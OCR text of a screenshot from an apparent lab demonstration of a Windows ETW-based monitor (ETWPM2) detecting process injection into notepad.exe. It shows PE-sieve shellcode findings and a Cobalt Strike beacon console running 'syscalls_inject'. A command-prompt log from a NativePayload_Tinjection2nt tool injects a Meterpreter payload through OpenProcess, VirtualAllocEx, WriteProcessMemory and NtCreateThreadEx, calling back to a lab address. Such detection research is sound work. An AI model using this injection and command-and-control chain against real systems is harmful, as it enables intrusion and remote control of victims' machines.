 File Machine View Input Devices Help
8:33 AM
4/13/2022
9
ETWPM2 Events Monitor v2.1
File Actions Filters Properties Help
ETWPM2 (Realtime Events) Processes ETWPM2 (Injection Events) Alarms by ETW (12) System/Detection Logs (8)
LocalTime Process Injection-Type Tcp Sends Status PE-Sieve Pe:Shell:Replaced
4/13/2022 8:27:08 AM notepad:836 Injection null Scanned & Found! [ImplantedPE:0][Implantedshc:1][Replaced:
4/13/2022 8:27:24 AM notepad:836 Injection 192.168.56.1:80 Scanned & Found! [ImplantedPE:0][Implantedshc:1][Replaced:
4/13/2022 8:18:46 AM avp:4032 Injection 127.0.0.1:50459 Scanned & Found! [Implanted:0][][Replaced:0][Hooked:0]
4/13/2022 8:03:58 AM notepad:5396 Injection 192.168.56.1:4443 Scanned & Found! [ImplantedPE:0][Implantedshc:2][Replaced:
4/13/2022 8:01:54 AM notepad:5396 Injection 192.168.56.1:4443 Scanned & Found! [ImplantedPE:0][Implantedshc:2][Replaced:
4/13/2022 7:59:05 AM notepad:6404 Injection 192.168.56.1:4443 Scanned & Found! [ImplantedPE:0][Implantedshc:2][Replaced:
4/13/2022 7:58:28 AM notepad:6404 Injection 192.168.56.1:4443 Scanned & Found! [ImplantedPE:0][Implantedshc:2][Replaced:
4/13/2022 7:51:46 AM avp:7484 Injection 127.0.0.1:50193 Scanned & Found! [Implanted:0][][Replaced:0][Hooked:0]
Memory Scanner Result Details & Injection Information by ETW Charts & Scan Logs Network Connections (12)
notepad:836>
Scanned & Found!
Detected Memory Addresses (Pe-sieve, Default dum
"module" : "7ffe6b630000",
"module_size" : "ac000",
"dump_file" : "7ffe6b630000.advapi32.dll",
"dump_mode" : "UNMAPPED",
"is_shellcode" : 0,
"module" : "274d81d0000",
"module_size" : "2b000",
"dump_file" : "274d81d0000.shc",
"dump_mode" : "VIRTUAL",
"is_shellcode" : 1,
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
ex... in... li... user co... ... process pid arch last
1... 1... 2 Da... DE... notepad.exe 5396 x64 3s
1... 1... 1 Da... DE... NOTEPAD.EXE 836 x64 44s
Scripts X Beacon 192.168.56.145@5396 X
15 Dir(s) 32,367,648,768 bytes free
beacon> syscalls_inject 836
[-] Could not find listener
beacon> syscalls_inject 836 1
[*] Syscalls Shellcode Injection BOF (@ajpc500)
[*] Using 1 listener for beacon shellcode generation.
[+] host called home, sent: 267695 bytes
[+] received output:
Shellcode injection completed successfully!
Damon/5396 (x64) last:
beacon>
Command Prompt
[>] Injecting Meterpreter Payload to notepad:5396 Process
[!] Thread Injection Done Time 4/13/2022 8:03:43 AM
[!] kernelbase.dll Delegate.Result[0000009C] <=> OpenProces <= GetDelegateForFunctionPointer[7FFE6A3ABCA0]
[!] kernelbase.dll Delegate.Result[19C4DFD0000] <=> VirtualAllocEx <= GetDelegateForFunctionPointer[7FFE6A3F4AE0]
[!] kernelbase.dll Delegate.Result[True] <=> WriteProcessMemory <= GetDelegateForFunctionPointer[7FFE6A3F0530]
[!] clr/ntdll.dll Delegate.Result[816] <=> NtCreateThreadEx <= GetDelegateForFunctionPointer[7FFE6C9AE620]
Bingo Meterpreter Session by Remote Thread Injection Method ;)
C:\Users\Damon\Downloads\NativePayload_Tinjection2nt\NativePayload_Tinjection2nt\NativePayload_Tinjection2nt\bin\Debug>
Proces
Hacker
Refresh
Processes Services Network Disk
Name PID CPU I/O total ... Private b... Description
cmd.exe 12.18 MB Windows Command Process
6444 0.05 8.4 MB Console Window Host
cmd.exe 6724 3.24 MB Windows Command Process
conhost.exe 916 560 B/s 7.27 MB Console Window Host
ETWProcessMon2.exe 1984 0.03 116 B/s 20.11 MB ETWProcessMon2
ETWPM2Monitor2.exe 1480 11.34 62.36 MB ETWPM2Monitor2
notepad.exe 5396 9.79 MB Notepad
notepad.exe 836 0.04 6.09 MB Notepad
Monitor Status: on | Filters: | pe-sieve is on | hollowshunter is on